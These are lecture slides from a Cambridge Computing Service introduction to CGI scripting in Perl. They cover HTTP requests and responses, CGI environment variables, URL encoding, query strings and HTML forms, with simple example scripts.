# **CGI Scripting for Programmers: Introduction**

Jon Warbrick
University of Cambridge Computing Service

• Fire escapes

- Fire escapes
- Who am I?

- Fire escapes
- Who am I?
- Pink sheets

- Fire escapes
- Who am I?
- Pink sheets
- Green sheets

- Fire escapes
- Who am I?
- Pink sheets
- Green sheets
- Timing

What we'll be covering

- What we'll be covering
- The handouts

- What we'll be covering
- The handouts
- Course website:

http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/

- What we'll be covering
- The handouts
- Course website:

http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/

Prerequisites

- What we'll be covering
- The handouts
- Course website:

```
http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/
```

- Prerequisites
  - existing programming skills

- What we'll be covering
- The handouts
- Course website:

```
http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/
```

- Prerequisites
  - existing programming skills
  - ◆ a basic understanding of the way that web servers operate

- What we'll be covering
- The handouts
- Course website:

```
http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/
```

- Prerequisites
  - existing programming skills
  - ◆ a basic understanding of the way that web servers operate
  - experience of configuring and administering a web server

- What we'll be covering
- The handouts
- Course website:

```
http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/
```

- Prerequisites
  - existing programming skills
  - a basic understanding of the way that web servers operate
  - experience of configuring and administering a web server
- Perl as an example programing language

- What we'll be covering
- The handouts
- Course website:

```
http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/
```

- Prerequisites
  - existing programming skills
  - a basic understanding of the way that web servers operate
  - experience of configuring and administering a web server
- Perl as an example programing language
- Apache/Unix bias

- What we'll be covering
- The handouts
- Course website:

```
http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/
```

- Prerequisites
  - existing programming skills
  - a basic understanding of the way that web servers operate
  - experience of configuring and administering a web server
- Perl as an example programing language
- Apache/Unix bias
- Computing Service facilities that support CGI programming

# Getting started

# A simple HTML document

## A simple HTML document

• Example 1: simple.html:

```
<html>
<head>
<title>A first HTML document</title>
</head>
<body>
<h1>Hello World</h1>
Here we all are again
</body>
</html>
```

# A simple CGI program

# A simple CGI program

• Example 2: simple.cgi: #!/usr/bin/perl -Tw use strict; print "Content-type: text/html; charset=iso-8859-1\n"; print "\n"; print "<html>\n"; print "<head>\n"; print "<title>A first CGI program</title>\n"; print "</head>\n"; print "<body>\n"; print "<h1>Hello World</h1>\n"; print "Here we all are again\n"; print "</body>\n"; print "</html>\n";

# Running a simple CGI program

# Running a simple CGI program

• Running simple.cgi:

# A slightly more interesting CGI program

# A slightly more interesting CGI program

• Example 3: date.cgi: #!/usr/bin/perl -Tw use strict; my \$now = localtime(); print "Content-type: text/html; charset=iso-8859-1\n"; print "\n"; print "<html>\n"; print "<head>\n"; print "<title>A second CGI program</title>\n"; print "</head>\n"; print "<body>\n"; print "<h1>Hello World</h1>\n"; print "It is \$now\n"; print "</body>\n"; print "</html>\n";

Lots of native string handling

- Lots of native string handling
- Taint mode

- Lots of native string handling
- Taint mode
- Memory management

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules
  - ◆ CGI.pm

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules
  - ◆ CGI.pm
  - ... and interfaces to just about everything

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules
  - ◆ CGI.pm
  - ... and interfaces to just about everything
  - ◆ See CPAN http://www.cpan.org/

# If not Perl, then what?

PHP

- PHP
- Python, Ruby, etc.

- PHP
- Python, Ruby, etc.
- Shell script

- PHP
- Python, Ruby, etc.
- Shell script
  - perhaps not...

- PHP
- Python, Ruby, etc.
- Shell script
  - ◆ perhaps not...
- C, C++, etc.

- PHP
- Python, Ruby, etc.
- Shell script
  - ◆ perhaps not...
- C, C++, etc.
- Visual<whatever>

- PHP
- Python, Ruby, etc.
- Shell script
  - perhaps not...
- C, C++, etc.
- Visual<whatever>
- ...or anything else

• In HTML, some characters are 'special' and have to be 'escaped': '<', '>' and '&'

- In HTML, some characters are 'special' and have to be 'escaped': '<', '>' and '&'
- When outputting HTML, data from 'outside' should always be escaped

- In HTML, some characters are 'special' and have to be 'escaped': '<', '>' and '&'
- When outputting HTML, data from 'outside' should always be escaped
- We'll use CGI.pm and its escapeHTML function

- In HTML, some characters are 'special' and have to be 'escaped': '<', '>' and '&'
- When outputting HTML, data from 'outside' should always be escaped
- We'll use CGI.pm and its escapeHTML function
- See Example 4: date2.cgi

# **Some standards**

HTTP defines exchanges between web clients and web servers

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)
  - ◆ Previous HTTP 1.0 (RFC 1945)

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)
  - ◆ Previous HTTP 1.0 (RFC 1945)
- CGI program authors need to know quite a lot about HTTP

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)
  - ◆ Previous HTTP 1.0 (RFC 1945)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)
  - ◆ Previous HTTP 1.0 (RFC 1945)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)
  - ◆ Previous HTTP 1.0 (RFC 1945)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of
  - some headers

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)
  - ◆ Previous HTTP 1.0 (RFC 1945)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of
  - some headers
  - a blank line

- HTTP defines exchanges between web clients and web servers
  - ◆ Current HTTP 1.1 (RFC 2616)
  - ◆ Previous HTTP 1.0 (RFC 1945)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of
  - some headers
  - a blank line
  - optionally a body

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
```

```
GET /cs/about/ HTTP/1.1

Host: www.cam.ac.uk

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...

Accept: text/xml,application/xml,application...

Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...

Accept-Encoding: gzip, deflate, compress;q=0.9

Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66

Keep-Alive: 300

Connection: keep-alive
```

The first line is the 'Request line', and consists of

```
GET /cs/about/ HTTP/1.1

Host: www.cam.ac.uk

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...

Accept: text/xml,application/xml,application...

Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...

Accept-Encoding: gzip, deflate, compress;q=0.9

Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66

Keep-Alive: 300

Connection: keep-alive

...blank line...
```

- The first line is the 'Request line', and consists of
  - ◆ The method: GET, POST, or HEAD (or some others)

```
GET /cs/about/ HTTP/1.1

Host: www.cam.ac.uk

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...

Accept: text/xml,application/xml,application...

Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...

Accept-Encoding: gzip, deflate, compress;q=0.9

Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66

Keep-Alive: 300

Connection: keep-alive

...blank line...
```

- The first line is the 'Request line', and consists of
  - ◆ The method: GET, POST, or HEAD (or some others)
  - The resource being requested

```
GET /cs/about/ HTTP/1.1

Host: www.cam.ac.uk

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...

Accept: text/xml,application/xml,application...

Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...

Accept-Encoding: gzip, deflate, compress;q=0.9

Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66

Keep-Alive: 300

Connection: keep-alive
...blank line...
```

- The first line is the 'Request line', and consists of
  - ◆ The method: GET, POST, or HEAD (or some others)
  - The resource being requested
  - The version string for the protocol being used

```
GET /cs/about/ HTTP/1.1

Host: www.cam.ac.uk

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...

Accept: text/xml,application/xml,application...

Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...

Accept-Encoding: gzip, deflate, compress;q=0.9

Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66

Keep-Alive: 300

Connection: keep-alive

...blank line...
```

- The first line is the 'Request line', and consists of
  - ◆ The *method*: GET, POST, or HEAD (or some others)
  - The resource being requested
  - The version string for the protocol being used
- The request line is followed by headers

```
GET /cs/about/ HTTP/1.1

Host: www.cam.ac.uk

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...

Accept: text/xml,application/xml,application...

Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...

Accept-Encoding: gzip, deflate, compress;q=0.9

Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66

Keep-Alive: 300

Connection: keep-alive
...blank line...
```

- The first line is the 'Request line', and consists of
  - ◆ The *method*: GET, POST, or HEAD (or some others)
  - The resource being requested
  - The version string for the protocol being used
- The request line is followed by headers
- Headers consist of a name, a colon, some space, and a value

```
GET /cs/about/ HTTP/1.1

Host: www.cam.ac.uk

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...

Accept: text/xml,application/xml,application...

Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...

Accept-Encoding: gzip, deflate, compress;q=0.9

Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66

Keep-Alive: 300

Connection: keep-alive

...blank line...
```

- The first line is the 'Request line', and consists of
  - ◆ The method: GET, POST, or HEAD (or some others)
  - The resource being requested
  - The version string for the protocol being used
- The request line is followed by headers
- Headers consist of a name, a colon, some space, and a value
- Requests can (though commonly don't) include a body containing additional data

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod perl/1.24 01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitiona</pre>
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
...etc...
```

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod perl/1.24 01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitiona</pre>
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
...etc...
```

The first line is the 'Status Line', and consists of

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod perl/1.24 01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitiona</pre>
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
...etc...
```

- The first line is the 'Status Line', and consists of
  - The version string for the protocol being used

#### An HTTP response

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod perl/1.24 01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitiona</pre>
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
...etc...
```

- The first line is the 'Status Line', and consists of
  - The version string for the protocol being used
  - ◆ A three-digit status code (200 is 'Success')

#### An HTTP response

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod perl/1.24 01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitiona</pre>
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
...etc...
```

- The first line is the 'Status Line', and consists of
  - The version string for the protocol being used
  - ◆ A three-digit status code (200 is 'Success')
  - A text representation of the status

There are various ranges of Status codes

- There are various ranges of Status codes
  - ◆ 1xx Informational

- There are various ranges of Status codes
  - ◆ 1xx Informational
  - ♦ 2xx Client request successful

- There are various ranges of Status codes
  - 1xx Informational
  - ◆ 2xx Client request successful
  - ◆ 3xx Client request redirected

- There are various ranges of Status codes
  - 1xx Informational
  - 2xx Client request successful
  - ◆ 3xx Client request redirected
  - ◆ 4xx Client request incomplete

- There are various ranges of Status codes
  - ◆ 1xx Informational
  - 2xx Client request successful
  - 3xx Client request redirected
  - ◆ 4xx Client request incomplete
  - ♦ 5xx Server error

- There are various ranges of Status codes
  - 1xx Informational
  - 2xx Client request successful
  - 3xx Client request redirected
  - ◆ 4xx Client request incomplete
  - ♦ 5xx Server error
- The text representation is just for human consumption

- There are various ranges of Status codes
  - 1xx Informational
  - 2xx Client request successful
  - 3xx Client request redirected
  - 4xx Client request incomplete
  - ♦ 5xx Server error
- The text representation is just for human consumption
- The status line is followed by headers as for a request

- There are various ranges of Status codes
  - 1xx Informational
  - ♦ 2xx Client request successful
  - 3xx Client request redirected
  - 4xx Client request incomplete
  - ♦ 5xx Server error
- The text representation is just for human consumption
- The status line is followed by headers as for a request
- Responses normally include a body

- There are various ranges of Status codes
  - ◆ 1xx Informational
  - 2xx Client request successful
  - 3xx Client request redirected
  - 4xx Client request incomplete
  - ♦ 5xx Server error
- The text representation is just for human consumption
- The status line is followed by headers as for a request
- Responses normally include a body
- This contains the data that makes up the requested resource (HTML page, PNG image, MPEG movie, etc)

CGI is all about things that happen on the server

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- ... and only 8 pages long

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- ... and only 8 pages long
- Specified at

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- ... and only 8 pages long
- Specified at

http://hoohoo.ncsa.uiuc.edu/cgi/interface.html

 Specifies three aspects of the way that CGI-conforming programs interact with web servers:

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- ... and only 8 pages long
- Specified at

- Specifies three aspects of the way that CGI-conforming programs interact with web servers:
  - How the program can send data to the client

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- ... and only 8 pages long
- Specified at

- Specifies three aspects of the way that CGI-conforming programs interact with web servers:
  - How the program can send data to the client
  - Environment variables available to the program

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- ... and only 8 pages long
- Specified at

- Specifies three aspects of the way that CGI-conforming programs interact with web servers:
  - How the program can send data to the client
  - Environment variables available to the program
  - How the program can access data provided by the client

CGI programs send output to their 'standard output'

- CGI programs send output to their 'standard output'
- The web server sends this on to the client

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
  - ♦ Content-type

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
  - ♦ Content-type
  - Location

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
  - ♦ Content-type
  - ♦ Location
  - ♦ Status

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
  - ♦ Content-type
  - ♦ Location
  - ♦ Status
- Any additional header lines are included in the response sent to the client

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
  - ♦ Content-type
  - ♦ Location
  - ♦ Status
- Any additional header lines are included in the response sent to the client
- The web server turns all this into a complete HTTP response

#### **CGI** environment variables

#### **CGI** environment variables

 Environment variables are a standard part of Unix and Windows programming environments

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)
  - \$name (shell script)

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)
  - \$name (shell script)
  - %name% (DOS command line or batch file)

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)
  - \$name (shell script)
  - %name% (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)
  - \$name (shell script)
  - %name% (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
  - ♦ SERVER\_NAME

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)
  - \$name (shell script)
  - %name% (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
  - ◆ SERVER\_NAME
  - ◆ REQUEST\_METHOD

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)
  - \$name (shell script)
  - %name% (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
  - ♦ SERVER\_NAME
  - ◆ REQUEST\_METHOD
  - QUERY\_STRING

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
  - ♦ \$ENV{name} (Perl)
  - \$name (shell script)
  - %name% (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
  - ♦ SERVER NAME
  - ♦ REQUEST METHOD
  - ◆ QUERY\_STRING
- See Example 5: env\_named.cgi

 In addition, the values of headers received from the client go into environment variables

- In addition, the values of headers received from the client go into environment variables
- Their names

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP\_

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP\_
  - then the header name

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP\_
  - ◆ then the header name
  - converted to upper case

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP
  - then the header name
  - converted to upper case
  - with any '-' characters changed to '\_'

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP
  - ◆ then the header name
  - converted to upper case
  - with any '-' characters changed to '\_'
- Common examples include

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP
  - then the header name
  - converted to upper case
  - with any '-' characters changed to '\_'
- Common examples include
  - ♦ HTTP\_USER\_AGENT

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP
  - then the header name
  - converted to upper case
  - with any '-' characters changed to '\_'
- Common examples include
  - ◆ HTTP\_USER\_AGENT
  - ♦ HTTP\_REFERER

- In addition, the values of headers received from the client go into environment variables
- Their names
  - ◆ start HTTP
  - then the header name
  - converted to upper case
  - with any '-' characters changed to '\_'
- Common examples include
  - ◆ HTTP\_USER\_AGENT
  - ♦ HTTP\_REFERER
- See Example 6: env\_http.cgi

**Getting information from the URL** 

URLs locate things

- URLs locate things
- Syntax defined in RFC 2396

- URLs locate things
- Syntax defined in RFC 2396
- HTTP URLs, e.g (though all on one line):

http://www.example.com:8080/cgi-bin/example?

day=thur&month=march

- URLs locate things
- Syntax defined in RFC 2396
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?
day=thur&month=march
```

This consists of:

- URLs locate things
- Syntax defined in RFC 2396
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?

day=thur&month=march
```

- This consists of:
  - scheme (http)

- URLs locate things
- Syntax defined in RFC 2396
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?
day=thur&month=march
```

- This consists of:
  - ♦ scheme (http)
  - host (www.example.com)

- URLs locate things
- Syntax defined in RFC 2396
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?

day=thur&month=march
```

- This consists of:
  - scheme (http)
  - host (www.example.com)
  - port number (8080)

- URLs locate things
- Syntax defined in RFC 2396
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?

day=thur&month=march
```

- This consists of:
  - scheme (http)
  - host (www.example.com)
  - ◆ port number (8080)
  - path information (/cgi-bin/example)

- URLs locate things
- Syntax defined in RFC 2396
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?
day=thur&month=march
```

- This consists of:
  - scheme (http)
  - host (www.example.com)
  - port number (8080)
  - path information (/cgi-bin/example)
  - query string (day=thur&month=march)

Some characters must be encoded if they appear in URLs

- Some characters must be encoded if they appear in URLs
  - ◆ Those which can never appear in URLs: e.g. control characters, space, ", {, }, |, and others

- Some characters must be encoded if they appear in URLs
  - ◆ Those which can never appear in URLs: e.g. control characters, space, ", {, }, |, and others
  - ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like /, ?, :

- Some characters must be encoded if they appear in URLs
  - ◆ Those which can never appear in URLs: e.g. control characters, space, ", {, }, |, and others
  - ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like /, ?, :
- Exactly which characters need to be encoded differ from component to component of a URL

- Some characters must be encoded if they appear in URLs
  - ◆ Those which can never appear in URLs: e.g. control characters, space, ", {, }, |, and others
  - ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like /, ?, :
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are
   a-z A-z 0-9 . ! ~ \* ' ( )

- Some characters must be encoded if they appear in URLs
  - ◆ Those which can never appear in URLs: e.g. control characters, space, ", {, }, |, and others
  - ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like /, ?, :
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are
   a-z A-Z 0-9 . ! ~ \* ' ( )
- Encoding uses a percent sign and the two-digit hex value of that character: # -> %23

- Some characters must be encoded if they appear in URLs
  - ◆ Those which can never appear in URLs: e.g. control characters, space, ", {, }, |, and others
  - ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like /, ?, :
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are
   a-z A-Z 0-9 \_ . ! ~ \* ' ( )
- Encoding uses a percent sign and the two-digit hex value of that character: # -> %23
- Because of the 'Reserved Characters' you can't encode/decode an entire URL

- Some characters must be encoded if they appear in URLs
  - ◆ Those which can never appear in URLs: e.g. control characters, space, ", {, }, |, and others
  - ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like /, ?, :
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are
   a-z A-Z 0-9 \_ . ! ~ \* ' ( )
- Encoding uses a percent sign and the two-digit hex value of that character: # -> %23
- Because of the 'Reserved Characters' you can't encode/decode an entire URL
- CGI.pm provides escape amd unescape functions

You can use the query string to pass information to a CGI program

- You can use the query string to pass information to a CGI program
- Value supplied in the **QUERY\_STRING** environment variable

- You can use the query string to pass information to a CGI program
- Value supplied in the QUERY\_STRING environment variable
- See Example 7: photo.cgi

 Query strings are traditionally composed of name/value pairs name=Jon+Smith&email=js35%40cam.ac.uk

- Query strings are traditionally composed of name/value pairs name=Jon+Smith&email=js35%40cam.ac.uk
- This is constructed as follows:

- Query strings are traditionally composed of name/value pairs name=Jon+Smith&email=js35%40cam.ac.uk
- This is constructed as follows:
  - Collect the names and corresponding values

- Query strings are traditionally composed of name/value pairs
   name=Jon+Smith&email=js35%40cam.ac.uk
- This is constructed as follows:
  - Collect the names and corresponding values
  - Replace 'space' with '+' and apply URL escaping rules to everything else

- Query strings are traditionally composed of name/value pairs name=Jon+Smith&email=js35%40cam.ac.uk
- This is constructed as follows:
  - Collect the names and corresponding values
  - Replace 'space' with '+' and apply URL escaping rules to everything else
  - Join names and values with an equals sign

- Query strings are traditionally composed of name/value pairs name=Jon+Smith&email=js35%40cam.ac.uk
- This is constructed as follows:
  - Collect the names and corresponding values
  - Replace 'space' with '+' and apply URL escaping rules to everything else
  - Join names and values with an equals sign
  - Join name-value pairs with '&' characters

- Query strings are traditionally composed of name/value pairs
   name=Jon+Smith&email=js35%40cam.ac.uk
- This is constructed as follows:
  - Collect the names and corresponding values
  - Replace 'space' with '+' and apply URL escaping rules to everything else
  - Join names and values with an equals sign
  - ◆ Join name-value pairs with '&' characters
- This processing order is significant

- Query strings are traditionally composed of name/value pairs
   name=Jon+Smith&email=js35%40cam.ac.uk
- This is constructed as follows:
  - Collect the names and corresponding values
  - Replace 'space' with '+' and apply URL escaping rules to everything else
  - Join names and values with an equals sign
  - ◆ Join name-value pairs with '&' characters
- This processing order is significant
- This construction is defined in the HTML recommendations

Isn't hard, but it is trickier than it looks

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's param function

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's param function
- Works two ways:

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's param function
- Works two ways:
  - Called without an arguement, returns a list of the names of all parameters present

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's param function
- Works two ways:
  - Called without an arguement, returns a list of the names of all parameters present
  - Called with a single arguement, returns the value of that CGI parameter (or undef)

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's param function
- Works two ways:
  - Called without an arguement, returns a list of the names of all parameters present
  - Called with a single arguement, returns the value of that CGI parameter (or undef)
- See Example 8: photo2.cgi



• We are all used to fill-in forms on websites

- We are all used to fill-in forms on websites
- See Example 9: search.html

- We are all used to fill-in forms on websites
- See Example 9: search.html
- Something like a CGI program is required to process the result of submitting a form

• See Example 10: form-elements.html

- See Example 10: form-elements.html
  - ◆ The <form> tag itself

- See Example 10: form-elements.html
  - ◆ The <form> tag itself
  - Text and Password fields

- See Example 10: form-elements.html
  - ♦ The <form> tag itself
  - Text and Password fields
  - Checkboxes and Radio Buttons

- See Example 10: form-elements.html
  - ♦ The <form> tag itself
  - Text and Password fields
  - Checkboxes and Radio Buttons
  - ♦ Hidden fields

- See Example 10: form-elements.html
  - ◆ The <form> tag itself
  - Text and Password fields
  - Checkboxes and Radio Buttons
  - Hidden fields
  - Selections

- See Example 10: form-elements.html
  - ♦ The <form> tag itself
  - Text and Password fields
  - Checkboxes and Radio Buttons
  - Hidden fields
  - Selections
  - ◆ Text Areas

- See Example 10: form-elements.html
